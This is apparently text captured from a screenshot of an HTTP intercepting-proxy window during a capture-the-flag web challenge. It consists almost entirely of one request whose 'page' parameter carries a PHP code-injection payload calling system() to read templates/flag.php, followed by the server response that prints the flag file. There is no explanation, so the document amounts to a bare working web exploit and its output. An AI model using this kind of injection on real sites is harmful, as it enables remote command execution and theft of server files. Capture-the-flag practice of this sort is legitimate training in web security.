 Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
GET /?page='.system('cat+templates/flag.php').' HTTP/1.1
Host: 49162
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie: PHPSESSID=6tka61atbovg5er4afrtq6mft2; look-here=cookie.php
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 15 Nov 2020 17:58:11 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 150
Connection: close
Content-Type: text/html; charset=UTF-8
<?php $FLAG="cyberpeace{6ffe39b2d4c68798d67e08b51fabfc39}"; ?>
<?php $FLAG="cyberpeace{6ffe39b2d4c68798d67e08b51fabfc39}"; ?>
That file doesn't exist!